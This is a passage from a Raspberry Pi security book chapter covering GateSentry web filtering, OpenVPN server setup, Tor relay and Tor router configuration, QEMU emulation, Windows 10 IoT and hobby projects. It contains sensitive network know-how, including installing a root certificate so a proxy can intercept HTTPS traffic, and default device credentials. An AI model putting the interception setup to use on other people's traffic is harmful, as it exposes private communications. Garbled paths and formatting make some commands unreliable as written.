edition of the book, but it has not been updated in over two years, while similar
approaches using the Squid Web Proxy as a foundation, such as SquidGuard
(http://www.squidguard.org ) and GateSentry
(https://www.abdullahirfan.com/my-projects/gatesentry/ ) ,are both up-andcoming alternatives. We would encourage you to evaluate your requirements
well, and decide whether having this in-line logically or as a one-arm proxy from
the router makes sense given the traffic expected. KidSafe was demonstrated in
the first edition, so let's take a look at how to install the newest of the projects,
GateSentry.
GateSentry as a content filtering option
GateSentry (now also on GitHub at https://github.com/fifthsegment/gatesentry ),
like many Linux-based web filtering tools, leverages Squid proxy services to
protect our users. Unlike some older packages; however, it also provides us with
a really slick web-based interface that runs efficiently (using Lighttpd ) on a Pi
and simplifies our efforts as we modify our policies. At the time we looked into
this project, it had recently been upgraded to version 1.0 and distributed as part
of a custom Raspbian image, which can be found here:
https://www.abdullahirfan.com/releasing-gatesentry-v1-0-beta/ . Here is how we
can install GateSentry:
1. We'll first need to download and extract the 3GB image from the project's
2.
3.
4.
5.
6.
website https://archive.org/download/gatesentryv1/backupSmall.img and
burn this image to a spare SD card using our favorite tool, much like we did
using the dd or Wind32DiskImager utilities in Chapter 1 , Choosing a Pen
Test Platform .
We can now install the SD card into an unplugged Raspberry Pi, ensuring it
is properly seated. We can now simply plug the Raspberry Pi in and allow it
to boot.
Once the Raspberry Pi has booted up, we can SSH into it using the default
Raspbian credentials.
Raspbian by itself is pretty trim and no-frills. We'll want to install their
slick configuration tool using sudo apt-get install raspi-config so
that we can change passwords (which we should definitely change), logging
options for Squid, and startup options.
Let's start the tool by typing sudo raspi-config :
We can now expand the file system and hunt down the pi password,
which should be changed
We can also disable logging for Squid, which can help us keep our
image small and avoid overrunning our SD card
We can access the web-based configuration panel by visiting Error!
Hyperlink reference not valid . The default login credentials (which should
be changed immediately) are as follows:
Username: admin@admin.com
Password: letmein
When we're logged in, we should see a nice, friendly portal:
GateSentry will assume that we want it to start up a proxy-enabled wireless
SSID for us - if this is for a traveling setup (business trip, hotel network, and so
on) then that might be something we consider. If we want to, we can change or
disable the automatic SSID configured by going to Internet | wifi :
Now we can simply open up our client computer's browsers and configure the
proxy in what some term as explicit or manual proxy configuration:
IP: <IP Address of Raspberry Pi>
PORT: 8080
Set for both HTTP and HTTPS traffic
Alternatively, if we have control of the router or default gateway, we can visit
the documentation for that equipment and follow directions to transparently
redirect our hosts' traffic without the involvement or inconvenience to each user.
We may also want to ensure traffic is forced through the proxy (using ACLs or
iptables entries, for instance) and that attempts to circumvent those protections
are dropped.
Lastly, we'll want to install either the project's certificate (available in the
release's information page shown previously) or our own signed SSL certificate
as Root Certificate authority. This will allow our Pi to act as an authorized manin-the-middle, something both the server and client can trust to complete the
path for HTTPS traffic.
We certainly have some slick capabilities in GateSentry, and the developer has
gone to great lengths to make this both efficient and user friendly. Once this
setup is complete, we can quickly move to building our own content and URL
setup is complete, we can quickly move to building our own content and URL
filtering rules. Reporting features are in the works, but the developer is very
active so we'll keep an eye on the repository to take advantage of some of the
awesome work he's been doing.
Remote access with OpenVPN
A Virtual Private Network ( VPN ) is an essential security element to many
organizations. VPNs provide us with the ability to connect directly to a remote
network as if we were on-site and protect traffic in between our client and the
connected network using encryption. This prevents many man-in-the-middle
attacks and allows us to be more productive while out of the office. OpenVPN
(https://openvpn.net ) can turn our Raspberry Pi into a VPN server providing
these and other benefits at an extremely low cost.
An OpenVPN setup revolves around two entities: the server (our Pi) and one or
more clients (remote hosts wishing to have access). Most of the configuration
effort for us will be on the server, so we'll walk through that end first, and in
three sections: installation, Certificate Authority setup, and then configuration
and startup. Then we'll take a look at installing and configuring the client-side of
things - thankfully a much simpler task.
Server installation
Let's look at how to transform a Raspberry Pi into a VPN server or concentrator
using the following steps:
1. In the first step, we'll install the latest Linux image of choice through the
NOOBS package or directly from the Raspberry Pi website, following the
steps from Chapter 1 , Choosing a Pen Test Platform . Raspbian and Kali
can both run OpenVPN. We chose Kali (hey, it's familiar!).
2. Next, we'll want to be sure to update our image with the apt-get update
and apt-get upgrade commands as discussed in Chapter 1 , Choosing a
Pen Test Platform .
3. Since the goal of this solution is to be outside-facing, we strongly suggest
changing the default password before starting the OpenVPN configuration.
4. OpenVPN isn't always installed by default on most operating systems, so
we will need to use apt-get install openvpneasy-rsa to install it. If it is
already there, the package manager will tell us.
Server Certificate Authority setup
Next we will want to create a Certificate Authority ( CA ), which allows us to
host a Public Key Infrastructure ( PKI ) and generate keys to protect our VPN
server. Here are the steps for setting up our Pi as a CA:
1. We will use easy-rsa for this purpose, which is available in Kali as well. If
we are not root already, we will need to be a root user, so let's be sure to
type sudo -s prior to moving forward. We can now use the following
commands to create a new place for our keys and then copy everything
from the default easy-rsa folder to the OpenVPN-specific easy-rsa
folder:
mkdir etcopenvpn/easy-rsa
cp -r usrshare/easy-rsa/** etcopenvpn/easy-rsa
chown -R $USER etcopenvpn/easy-rsa
2. Now we'll want to edit the variables that go into generating our certificate.
We can do so by employing our favorite editor (which for us remains nano,
but any one will do) and editing the etcopenvpn/easy-rsa/vars file, with
the mission of scrolling down to and changing the typical fields, such as
KEY_COUNTRY , KEY_PROVINCE , KEY_CITY , KEY_OU ,
KEY_ORG , and so on. These fields will be included in the certificate and
key pairs.
3. Once your changes are complete, you can save and exit the editor (press
Ctrl+X, Y to save, and press Enter to select the default file name of vars ).
4. Now we'll build our new certificate by entering etcopenvpn/easyrsa/source vars and reviewing the information presented.
5. We'll clean out the old keys now with ./clean-all and then build our new
certificate authority (with corresponding keys) by using the ./build-ca
command. Hopefully, all of our changes to the var file will be shown, but
this offers a last chance to change them before committing them to this
certificate, as seen in the following screenshot:
Now that our CA is configured, we can generate our server-side certificate
using ./build-key-server server . We can also build client certificates using
./build-key client[X] ,where X is the client's arbitrary ID. As with the CA
itself, we have an opportunity to modify the common attributes of the keys and
we'll even be asked to enter a passphrase before issuing. This is so that when
exported to another machine, there is some assurance that we are OK with that
key being imported on the far end. So for a single client, let's use ./build-key
client1 . As an alternative, we could even use usernames as the unique ID (for
example, ./build-key mrrobot ).
We'll also need some ( DH Diffie Hellman (DH) keys, which are
cryptographic keys used to help establish a shared secret between our server and
client so that they in turn can build and agree to encryption keys that both sides
generate together. We can build these DH keys using ./build-dh . This can take
some time - so let's grab a drink while we wait.
When all of this PKI stuff is done, we end up with some essential keys and
certificates that can help client and server establish encrypted channels, which
we can see when we list the files in the key subdirectory:
The files matching our client name (client1.* ) and the ca.crt file should all
be securely copied to the client itself. We need to ensure complete privacy these keys in motion could be sniffed and compromised, and that would really
hurt our privacy and confidentiality story, wouldn't it?
Server configuration and startup
Once our Linux build is upgraded, we've got our PKI in place, now we will need
to configure our server and walk through items such as the listening interfaces,
pointing to the correct certs, and so on. For a head start, we'll take advantage of
the sample configuration files in the basic install and create a copy in our
installed directory:
1. We can begin by pulling the template from the examples folder using cp
usrshare/doc/openvpn/examples/sample-configfiles/server.conf.gz etcopenvpn/ .
2. We'll need to unzip that file using gzip -dk server.conf.gz . The -d flag
decompresses and the k flag keeps the zipped version, just for our
convenience.
3. Once again, we'll fire up our trusty editor and follow the directions included
in the template - this does a great job of providing comments throughout to
guide us and ensure what we have is a configuration that matches our
intent. All of these details are captured in our server.conf file, with our
modifications of the included example given as follows: local 10.5.8.74
#Use your Pi's IP Address here dev tun #You can use Tunnel or Tap
interfaces. proto udp #UDP or TCP - UDP more common port 1194 #
The following section points to all of our PKI artifacts ca
etcopenvpn/easy-rsa/keys/ca.crt cert etcopenvpn/easyrsa/keys/server.crt key etcopenvpn/easy-rsa/keys/server.key dh
etcopenvpn/easy-rsa/keys/dh2048.pem # This line defines the range of
IPs that will be given to # client-ends of the tunnel. The Server will take
the 1st address topology subnet server 10.8.0.0 255.255.255.0 ifconfigpool-persist ipp.txt # This adds a route to Client table for the
OpenVPN Server push "route 10.8.0.1 255.255.255.255" # This adds a
route to Client table for the OpenVPN Subnet push "route 10.8.0.0
255.255.255.0" # This is the local subnet the clients will have access to.
push "route 10.5.8.0 255.255.255.0" # Set DNS addresses to OpenDNS
and force clients to route # all traffic through the server acting as
default gateway push "dhcp-option DNS 208.67.220.220" push "dhcpoption DNS 208.67.222.222" push "redirect-gateway def1 bypassdhcp" # Allow client to client communications via OpenVPN client-toclient # Allow multiple clients to use the same certificate (best only #
for lab use) duplicate-cn #Care and feeding - establish ground rules
and conventions keepalive 10 120 #Can be tuned if link requires it tlsauth etcopenvpn/easy-rsa/keys/ta.key 0 cipher AES-128-CBC #Select a
cipher both ends can do comp-lzo #Compression enabled # Set
OpenVPN to be a non-root user user nobody group nogroup persistkey persist-tun # Setup logging (helps troubleshooting) status
varlog/openvpn-status.log 20 log varlog/openvpn.log verb 1
Simply press Ctrl +X to exit, Y to save, and Enter to select the
server.conf default.
From here, we can start up the server using a simple openvpn
:
server.conf
Client-Configuration and Startup
Compared to the server-side setup, our client is going to be much easier. We
used our C&C server for this, but there are a lot of possible clients and ways to
configure both ends as they relate to the use of PKI, shared keys, routing
methods, and so on. We're using the reference documentation from
http://openvpn.net/ to keep us honest:
1. We'll first need to pick a client. Several compatible clients exist, but
OpenVPN's own will work just as well for Windows, Mac OS X, and
Linux. We'll work with that.
2. For Linux/Mac OS X clients, we'll need to edit the client.conf file to do a
couple of key things. Windows users will make the same changes to
client.ovpn :
We'll need to ensure it points to the files we imported earlier, by
changing the files listed in the ca , crt , and key parameters.
We'll then need to edit the remote directive to point to the IP or
hostname of the OpenVPN server, where we'll use the public IP we
port-mapped for our VPN sessions.
Lastly, we'll want to modify the dev (meaning device, either a tap or
tun interface), proto (UDP or TCP), and any alternatives such as
comp-lzo (for compression) and fragment match what we architected.
3. We'll save the client.conf file, and now for the moment of truth! Let's
enter openvpn client.conf on the remote host, and what we should see is
messages on both server and client that we are establishing tunnels,
negotiating encryption, and giving us the link we seek. First, here is the
client view:
Now we have the server's point of view:
We can see that we've established a tunnel, and a quick ping to both the far end
of the tunnel and other hosts on the LAN subnet we configured confirm we are
fully tunneled in!
Additional tweaks to the routing table of the server can actually allow us to
forward web-bound requests, rather than just offer locally connected hosts. If
there are Firewalls in place in-line with the path, they too will need to permit the
tunnels to form, using the outside addresses (usually the public IPs).
If we wanted a GUI-based client, we could install one such as Viscosity
(https://www.sparklabs.com/viscosity/ ). Once our VPN tunnels are in place, this
can offer our communications some protection from prying eyes. If we want
anonymity, we need to take VPN a notch higher and that is where The Onion
Routing (Tor) comes in.
Tor networking
Tor (https://www.torproject.org/ ), is a system of end user software and network
components used for anonymous access to the Internet. When we (or any
privacy-minded individual) uses Tor, they are using a system of volunteer nodes
and services to route and mask traffic. Our using Tor makes it difficult to track
our Internet usage and intercept our traffic. This allows us to both hide our
location from those we communicate with and to prevent anyone knowing
monitoring our physical connectivity from detecting who we are talking to.
But how? A Tor relay establishes connectivity by randomly selecting other Torenabled systems to use as a path to communicate from one point to another, hop
by hop. Encryption is used to protect all but the last hop, and each relay node
only knows which adjacent hop a flow came from and the next hop it is headed.
This helps to provide the anonymity. Endpoints access the Tor network by using
special software that can point to those Tor exit nodes and pushes traffic through
the Tor network. The special software can reside on a gateway that can proxy the
traffic, but by far the most common end-user access is through a modified
browser (for example Tor Browser, which is a privacy-tuned version of Firefox).
One of the biggest concerns with Tor is whether it is as secure as it used to be,
especially for users running older clients. There have been known ways for older
Tor software to have their traffic decrypted. Even with that, many users are still
nervous, especially with all the NSA zero-days that are around. Because of that,
many are choosing other platforms to get to the dark net.
The following diagram shows how two systems might use different paths to
communicate back and forth on a Tor network:
Our Raspberry Pi can be configured as either a Tor Relay or Tor Exit Node . A
Tor Relay node participates in the hop-by-hop transmission of encrypted traffic,
and provides the fabric we are using to carry our information anonymously. A
Tor Exit node (a.k.a. Tor Router) acts as an entry and/or exit point for users to
enter the fabric and helps direct the flow so it gets to where it is going. Having
the Tor Exit/Router nodes eliminates the need for all systems to be Tor aware
and run special Tor software to access the Tor network.
Let's look at how to turn a Raspberry Pi into a Tor Relay node and Tor
Exit/Router node.
Raspberry Tor
Tor's strength is improved with each and every new node that joins in - more
nodes offer diversity and capacity that can improve the availability and
protection for all of us. We can turn our Raspberry Pi running Kali Linux into a
Tor Relay node so that we too can take part in the Tor Project. The things we do
for the common good!
for the common good!
Tip
Running a Tor node might have legal or ethical constraints and requirements.
We suggest you do your research before running Tor to understand what it
means. Running a Tor node might mean anonymous users will be using your
Internet connection for possibly malicious or illegal activities. Additionally, with
the closure of Silk Road 2.0 and other law enforcement arrests, the anonymity of
Tor has recently been questioned.
If we are going to participate in the Tor network with our Kali Linux Raspberry
Pi, we will need to do some cleanup work using the following steps:
1. First, we'll turn off any excess services or applications running on
Raspberry Pi. If we are unsure of what is running or installed, it might be
best we start with a clean install, or use the Raspbian distribution instead.
2. We should also change our root password. We should use a minimum of
twelve alphanumeric characters. If too many Tor nodes are compromised, it
can cast doubts on the safety it is supposed to provide.
3. We will then install sudo packages and add a Tor username. That way, we
won't have to work with the root username. We will also update and
upgrade our software; use the following steps: apt-get install sudo
adduser tor passwd tor apt-get update apt-get upgrade
4. We will also need to add the tor account to the list of sudoers. We can do
this by editing the etcsudoers file. Let's type the sudo visudo command
then add the line tor ALL=(ALL) ALL .
Note
The visudo command is the traditional and most commonly accepted way
to edit the list of sudoers . However, in some operating systems, this
command is not available. In those situations, you will need to edit the
sudoers file directly. You might do so with the vi etcsudoers command.
5. We need to change the default DHCP behavior of Kali Linux to a static
address. Technically, we could keep a DHCP address, but most likely we
will need a static address on the device. We'll type the ifconfig command
to see our network interfaces. We should see something like what's shown
in the following screenshot. Let's record that for later use:
We'll now edit the network interface file. We will use nano , but you can use
your favorite editor. Use the sudo nano etcnetwork/interfaces command.
We'll look for the line that says something close to iface
shown in the following screenshot:
eth0 inet dhcp
, as
We can change that line to a static address. In our example, we'll change to a
static IP of 10.5.8.74 , with a subnet mask of 255.255.255.0 , as well as a
default gateway of 10.5.8.1 ,using the following commands:
iface eth0 inet static
address 10.5.8.74 <- chose an IP that fits to your network!
This is only an example!
netmask 255.255.255.0 <- Apply the correct settings
network 10.5.8.0 <- The IP network
broadcast 10.5.8.255 <- enter the IP broadcast address
gateway 10.0.1.1 <- Enter your router or default gateway
Here we see our final configuration for the interface:
Now, let's install Tor. Type the sudo apt-get install tor command. Edit
the tor configuration file in etctor/torrc . We will also need to add or change
the configuration to match the following lines. It is okay if there is excess stuff
in the configuration file.
Add or change the following to match the configuration:
SocksPort 0
Log notice file varlog/tor/notices.log
RunAsDaemon 1
ORPort 9001
DirPort 9030
ExitPolicy reject :
Nickname xxx (you can chose whatever you like)
RelayBandwidthRate 100 KB # Throttle traffic to 100KB/s
(800Kbps)
RelayBandwidthBurst 200 KB # But allow bursts up to 200KB/s
(1600Kbps)
As with any file we edit, we'll press Ctrl + X , Y , and Enter to save and exit the
edit mode.
Now let's ensure TCP ports 9030 and 9001 are open from your Firewall to our
Raspberry Pi. We will want to make sure that the outside world can contact these
ports as well. We may need to Network Address Translate ( NAT ) your
Raspberry Pi with a static (or one-to-one) NAT statement. If you have a home
router, this is sometimes called a Demilitarized Zone ( DMZ ) or a game port.
Reboot your system.
Now, start Tor by using the sudo etcinit.d/tor restart command in CLI.
Check the tor log file to ensure the service has started. The tor log files are
located in varlog/tor/log . You can view the log files by issuing the less
varlog/tor/log command. Look for the entry Tor has successfully opened a
circuit. Looks like client functionality is working . If you see this, you have
set up your system correctly.
At this point, we will most likely want to use a Tor client to get on the Tor
network. There are many clients available for a variety of operating systems. If
we visit https://www.torproject.org/docs/installguide.html.en , we will find
instructions for installing Tor Browser on many common platforms.
At this point, we have a fully functional Tor Relay node and a Tor client to
access the Tor network. We won't see much when the product is configured,
besides some information and status messages on the terminal. There are other
sub-projects such as Anonymizing Relay Monitor ( ARM https://www.torproject.org/projects/arm.html.en ) available that will give us
more information on traffic and our node participation status as well, which we
can toggle through. A sample view of ARM in action can be seen here:
Tor Exit node or router
The previous section explained how Raspberry Tor turns the Raspberry Pi into a
Tor node. With Tor, we can connect to the node and be anonymous with our
traffic, and support other users who are on the Tor network. To connect to a
node, we typically need to use special software. What if we want to run our
entire network through Tor so that all traffic coming from our network remains
anonymous? This can be accomplished by turning a Raspberry Pi into a Tor
router.
For example, we can have the Raspberry Pi plug into our outside router and
broadcast a private SSID that users can connect to and have their traffic filtered
through the Tor network. This is ideal for setting up a quick mobile hotspot that
masks all user traffic using Tor.
Let's look at how to configure a Raspberry Pi as a Tor router using the following
steps:
1. The first step is downloading the latest version of Raspbian from
http://www.raspberrypi.org/downloads/ . We will need to unzip the file
after we have downloaded it.
2. Install the Raspbian image onto a SD (microSD) card we will use in the
Raspberry Pi. We covered this process in Chapter 1 , Choosing a Pen Test
Platform . The command for our image is as follows:
sudo dd if=2016-09-23-raspbian-jessie.img of=/dev/disk2
3. Boot our Raspberry Pi with the Raspbian image we installed on our
microSD. The default username and password for Raspbian is pi and
raspberry .
4. When you log in to the GUI desktop, we will open the terminal application
on the desktop. We'll type the sudo apt-get update command followed
by sudo apt-get upgrade .
5. We need to install a DHCP server. We will get errors by doing this but
ignore them. Type the sudo apt-get install vim tor hostapd iscdhcp-server command.
6. Next, we will edit the etcdhcp/dhcpd.conf file with your favorite editor.
Open up the etcdefault/isc-dhcp-server file and go to the last line. Edit
the INTERFACES line to read INTERFACES="wlan0" . Make sure you include
the quotes with wlan0 in our configuration.
7. We will need to edit the wlan0 network configuration. Use your favorite
editor to change the etcnetwork/interfaces file. Let's go to the wlan0
section and give it a static IP address. The file should look like the
following: iface wlan0 inet static address 10.99.99.1 netmask
255.255.255.0 allow-hotplug wlan0 #iface wlan0 inet manual #wparoam etcwpa_supplicant/wpa_supplicant.conf #iface default inet dhcp
8. Next, we will want to configure the Raspberry Pi with encryption so that
our wireless network has security. We will need to create a new file called
etchostapd/hostapd.conf .
9. We will configure our hostapd.conf file for WPA2-PSK encryption, an
SSID of DrChaos, and a password of Kali Raspberry. Of course these
settings can be changed to anything of our liking. Create a file called etc
hostapd/hostapd.conf or download it from a source like
http://www.adafruit.com/downloads/adafruit_hostapd.zip , and place it in
the etchostapd directory. We might need to create the directory in the
following manner: interface=wlan0 driver=rt2800usb ssid=DrChaos
hw_mode=g channel=6 macaddr_acl=0 auth_algs=1
ignore_broadcast_ssid=0 wpa=2 wpa_passphrase=KaliRaspberry
wpa_key_mgmt=WPA-PSK
DAEMON_CONF="etchostapd/hostapd.conf"
Now let's open the etcsysctl.conf file and remove the comment from the
net.ipv4.ip_forward=1 line to make it active.
10. We can now turn on IP forwarding by typing the following command: echo
1 > procsys/net/ipv4/ip_forward
11. Next, we will add some simple iptable rules to NAT and route our data
from wireless to the Internet.
Tip
The following iptable rules are extremely relaxed. It is possible that these
rules might expose the true IP address of the client under certain
circumstances. If you would like to add an additional layer of security, then
skip step 16 (or change the echo from 1 back to 0), and explicitly state
which connections you will allow.
12. Adding the following commands in iptables, we'll be able to assesses the
data: iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 22 -j
REDIRECT --to-ports 22 iptables -t nat -A PREROUTING -i wlan0 -p
udp --dport 53 -j REDIRECT --to-ports 53 iptables -t nat -A
PREROUTING -i wlan0 -p tcp --syn -j REDIRECT --to-ports 9040
iptables -A FORWARD -i eth0 -o wlan0 -m state --state
RELATED,ESTABLISHED -j ACCEPT iptables -A FORWARD -i
wlan0 -o eth0 -j ACCEPT iptables-save > etciptables.ipv4.nat
The following screenshot shows our data being routed with iptables:
Next, we'll need to edit the etctor/torrc file in the following manner:
Log notice file varlog/tor_notices.log
VirtualAddrNetwork 10.99.0.0/10
AutomapHostsSuffixes .onion,.exit
AutomapHostsOnResolve 1
TransPort 9040
TransListenAddress 10.99.99.1
DNSPort 53
DNSListenAddress 10.99.99.1
We can now plug our wired connection on the Raspberry Pi into the Internet. At
this point, our attached wireless users will be able to connect the DrChaos SSID
using the password of Kali Raspberry to connect. All traffic will be funneled
through the Tor network.
When we open up a web browser and go to https://check.torproject.org/ , we will
get a message showing whether we are on Tor or not, as shown in the following
screenshot:
Running Raspberry Pi on your PC
with QEMU emulator
Sometimes, we may want to test out some Raspberry Pi images, but we don't
have the Raspberry Pi readily available to install the new image on. Also, maybe
we want to make sure that a particular security tool functions correctly or that
the graphical interface is something we like without re-installing ou Pi. Well,
that is where QEMU comes in.
Quick EMUlator (QEMU) is an emulator that lets us mimic many different
processors and load many different operating systems on another operating
system. In our case, we mimicked the ARM-based processor in the Raspberry Pi
and were successfully able to load and run multiple operating systems just like
we would have done on a real Raspberry Pi. Emulation is not without its
problems. Sometimes, operating systems would not load or would have
performance issues, crash, stop working, and so on, even when they had
absolutely no issues on the real Raspberry Pi hardware. Because of these issues,
our mileage may vary, and we should weigh the pros and cons of using QEMU
instead of just installing it on a real Raspberry Pi. We shouldn't count on the
QEMU emulation for stability, but rather just as a rough idea as to how the
emulated software might look and what it will offer on the real Raspberry Pi
hardware.
Let's look at how to install the QEMU emulator using the following steps:
1. Our first step is to visit http://qemu.weilnetz.de/ and download the QEMU
emulator for Windows, as shown in the following screenshot:
There is also a Linux version available, as well as a Mac OS X port using
Homebrew and XTools that can help us achieve the same thing. We will
showcase the PC version for our next example. We found the Windows
version the easiest to install, the Linux version the most reliable, and the
Mac version a little difficult to work with and get installed correctly. Your
mileage may vary.
2. Next, we will need to download the Linux QEMU kernel file. We can do so
by going to https://github.com/dhruvvyas90/qemu-rpi-kernel . Once we
have downloaded the kernel, we'll place it in the same directory as the
QEMU folder we just unzipped.
3. If we have not already downloaded the appropriate Raspberry image, we
should do it now. Once again, we can use the Kali Linux ARM image, or
we can download any compatible image. We will use the Raspbian
operating system that can be downloaded at
https://www.raspberrypi.org/downloads/ .
4. We'll select the appropriate version (64-bit or 32-bit). After we download
the correct version, let's run the install exe file. We will see that in most
cases, the PC (i386) system emulation is not selected. We'll want to ensure
we select this option. Note the default installation directory for QEMU. In
most cases, it is C:\Program Files\qemu . We will not change it as it will
make our life miserable.
5. After we have unzipped the IMG file and placed it in the same as QEMU,
we need to run it. Let's go to the DOS prompt and navigate to
c:\ProgramFiles\qemu .
6. We will launch the Raspbian image system (or any Raspberry Pi image
system) with the following command:
qemu-system-armw.exe -kernel kernel-qemu -cpu arm1176 -m 256 -M
versatilepb -no-reboot -serial stdio -append "root=/dev/sda2
panic=1 rootfstype=ext4 rw init=/bin/bash" -hda raspbian.img
Note
qemu-system-armw.exe is used for Windows environments. All other
environments will use qemu-system-arm.exe . The last command loads
the
operating system. Use the exact name of the uncompressed operating
system you put in the same folder as QEMU. It can take several minutes for
QEMU to start after you give the command. Unlike the first edition notes,
QEMU seems to get better on the newer operating systems.
7. The first part of the command launches the emulator for the specific
processor. The second part of the command specifies the disk image file, in
this case raspbian.img . We cannot forget to use our flags when specifying
to QEMU what to launch. This way, all the options we want will be used
when running QEMU.
Our Raspberry Pi tailored operating system will boot up in a QEMU window.
We can now interact with the operating system and test different applications
and tools. Furthermore, the QEMU documentation has advanced configuration
options for networking between multiple emulators, mapping to physical
hardware devices, and other advanced configurations. In most cases, the
emulator will work perfectly to test typical applications and connectivity. Have
fun with it! QEMU is a useful tool for helping virtually lab and has emulation
capabilities for platforms well beyond just the Raspberry Pi.
The following is a screenshot from the Windows host. We can see the Raspbian
image running in the QEMU window.
Running Windows 10 on Raspberry
Pi 3
What?!?! Are we reading that correctly? No, we are not crazy. With the release
of Windows 10 IoT Core edition, we are able to run Windows 10 on the
Raspberry Pi. Having the ability to run a Windows operating system does open
up an additional list of possibilities. So let's get started with the process of
getting it up and running.
1. First we need to go to the developer site on https://www.microsoft.com/enin/ for Windows 10 IoT Core location here:
https://developer.microsoft.com/en-us/windows/iot . The following is the
screenshot of the developer's page:
Once on the Windows 10 IoT Core screen, we'll click the Get started link,
and that will open up a view of all the most popular devices. We should see the
Raspberry Pi 3 listed as an option, and select that box:
Once we select the Raspberry Pi 3 , we will be presented with the installation
media type we want to use. We have the option to Install onto my blank
microSD card , or we can Install with NOOBS . We chose to use the NOOBS
option since we were already familiar with NOOBS.
After choosing the Install with NOOBS option, we are presented with 4 steps
to get Windows 10 IoT Core installed. First, we need to make sure we have a
Windows 10 workstation already. This will allow us to use the IoT Core
Dashboard application, as well as develop applications with Visual Studio. We
need to have version 10.0.10240 or higher. If we are not running Windows 10, or
the correct version, we can upgrade here: https://www.microsoft.com/enus/software-download/windows10 .
The next step is to get NOOBS. If we have a fresh microSD card, we may
already have NOOBS on it. We do not, as we have reinstalled ours many times
for various parts of the book. So we choose to get the NOOBS issue for the
website location here: https://www.microsoft.com/en-us/softwaredownload/windows10 .
Once we have the image, we need to put in on the microSD card. We can refer
back to Chapter 1 , Choosing a Pen Test Platform on how to do this.
After we have NOOBS installed on our microSD card, we can put it back into
our Raspberry Pi and boot it up. Once that boots up, we will need to select a WiFi network. Choose the appropriate Wi-Fi network along with the correct
authentication method.
Next, we will see a list of operating systems that we can install. Let's select the
Windows 10 IoT Core from the list and hit the Install (i) button at the top.
We will be asked to confirm whether we wish to overwrite our microSD card.
We can hit Yes to acknowledge we are ok with wiping our microSD card.
The next screen we can see the progress bar. The first part of the install creates
the filesystem for us, and this step only takes couple seconds.
After the filesystem is created, we need to decide which version of
Windows 10 IoT we want to use. Let's select the appropriate release and hit ok.
We chose the Windows 10 IoT Core RTM release as we felt this would be the
more stable release. The insider release is the most recent release that is under
development.
Next, we will need to read and accept the End User License Agreement (
EULA ). Once this is completed, the install can then commence.
The install will not take too long. In our lab, it took about 10 minutes. After
the install is complete, we will need to reboot our Raspberry Pi to boot into our
newly installed Windows box.
Once the Raspberry Pi comes back, it will boot to a Windows 10 screen while
it conducts a file system check. We will then be prompted to select the network
interfaces we want to use. If we have a wired network connection, we should
already have an IP address assigned via DHCP. We have the option to connect
our wireless adapter to a SSID as well. After we select the appropriate interfaces,
we'll click to the next screen to get to the main screen.
Outstanding! We now have Windows 10 IoT installed on our Raspberry Pi.
Now, to really do anything useful with it, we will need to have a Windows 10
box to install the Windows 10 IoT Core Dashboard on. With that utility, we will
be able to manage and interact with our Raspberry Pi.
Finally, to create any projects/applications for our Windows 10 IoT device, we
will need to install Visual Studio. The link and directions for that can be found
here: https://developer.microsoft.com/enus/windows/iot/Docs/GetStarted/noobs/getstartedstep3 .
Once we have Visual Studio up and running, we can start building projects.
There are lots of exciting project examples located at the official Microsoft
developer site: https://developer.microsoft.com/en-us/windows/iot/samples . But
like the open source side of the Raspberry Pi, there are lots of community sites
devoted to Windows IoT projects that we can browse.
Other popular use cases for the
Raspberry Pi
One of the biggest reasons for the success of the Raspberry Pi is its flexibility
and customization capabilities. We can do just about anything with the Pi, which
makes it such an exciting and dynamic platform.
In the following pages, we look at some of the projects that we found to be very
interesting ways of using the Raspberry Pi. Again, we are really only limited to
our imaginations. There is a huge community out there to help us along the way,
which is another reason why the Raspberry Pi has had such success and staying
power.
Raspberry Weather
One of the coolest (pun intended) use cases we found out there for the Raspberry
Pi was the ability to build and customize our own weather station. Raspberry
Weather is built upon the Raspian image, so we can install directly from
NOOBS or using the Raspbian image we discussed earlier in this chapter. The
site is a huge help and provides instructions on getting Raspberry Weather
installed within Raspbian on our Raspberry Pi. Once the app is up and running,
that is where the fun begins. There are some hardware requirements we'll need to
satisfy to get started. We can refer to the following website for a list
(https://www.raspberryweather.com/ ).
Within the weather application, we can do things such as graph temperatures and
humidity over time. Here is a screenshot showing that type of graph:
The important thing here is that the type of information we have available will
depend on the hardware and its capabilities.
Here are some screenshots showing the personal weather station running on an
Android device:
Another really cool feature of Raspberry Weather is that there is an Android
application we can install from the Google Play store that can be modified to
connect to our own personal weather station. How cool is that! Now every time
we check our weather on our phone, it will show us our personal weather station.
There are similar applications on the Apple App Store (search IoT or Raspberry
Pi) that can provide similar integration and access. Here are some screenshots
showing the personal weather station running on an Android device:
As we can see, it's a pretty cool way to turn our Raspberry Pi into a weather
station, and with the Android application, we can see the current weather
conditions at our house wherever we go.
PiAware
We can use our Raspberry Pi along with FlightAware
(http://www.flightaware.com/ ) to build an Automatic Dependent
Surveillance-Broadcast ( ADS-B ) system. ADS-B is a cooperative aircraft
surveillance technology used by air traffic control agencies all over the world
that determines the position of aircraft reported by satellite and other navigation
systems. Aircraft periodically broadcast their ADS-B location, enabling it to be
tracked.
FlightAware has a large number of its own receivers, but invites aviation
hobbyists to track airline data and help FlightAware process it, so it may be used
on their website for the entire community. PiAware is the tool that helps turn our
Raspberry Pi into a radar-tracking system that can be used by FlightAware. The
following image shows a Raspberry Pi built for this purpose:
To kick off this project, we need to download the PiAware operating system and
install it on our Raspberry Pi. Refer to Chapter 1 , Choosing a Pen Test Platform
of this book on how to install operating systems on a microSD card for our
Raspberry Pi. PiAware can be found at https://flightaware.com/adsb/piaware/ .
After we have booted our Raspberry Pi with the PiAware operating system, we
will need to plug in our ADS-B USB receiver to our Raspberry Pi. We
recommend the NooElec NESDR Mini USB RTL-SDR and ADS-B Receiver
Set, which can be purchased in the United States for around $22. The following
image shows the NooElec NESDR Mini:
Aircraft signals are not meant to pass through buildings so we should put our
antenna outside and in the line of sight for aircrafts to get the best signal. We
will need to sign up for a free FlightAware account at
http://flightaware.com/account/join/?referer=/account/join/ . Our data will be
processed by FlightAware and will be viewable after 30 minutes at
http://flightaware.com/adsb/stats .
Congratulations, we now have a working system! Here is a fully operational
flight tracker:
PiPlay
This book focuses on penetration testing and other security needs; however, we
thought it might be a great excuse to add a cool ARM image like PiPlay that
turns our Raspberry Pi into a gaming system. We work hard - we deserve some
downtime. This includes emulators of many popular gaming systems such as
PlayStation, Game Boy, Super Nintendo Entertainment System ( SNES ),
NES, Atari, and so on. We can find more at http://piplay.org/ .
To install PiPlay, we can use the same process as for Kali Linux. For example,
